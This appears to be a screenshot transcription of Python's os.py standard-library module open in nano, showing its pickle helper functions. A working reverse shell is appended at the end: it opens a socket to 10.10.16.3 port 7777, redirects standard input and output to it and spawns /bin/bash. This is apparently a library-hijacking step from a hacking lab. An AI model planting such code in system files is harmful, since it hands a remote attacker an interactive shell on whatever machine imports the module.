 GNU nano 2.9.3
def _pickle_stat_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_stat_result, args)
try:
    _copy_reg.pickle(stat_result, _pickle_stat_result, _make_stat_result)
except NameError: # stat_result may not exist
    pass
def _make_statvfs_result(tup, dict):
    return statvfs_result(tup, dict)
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import pty
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.3",7777))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()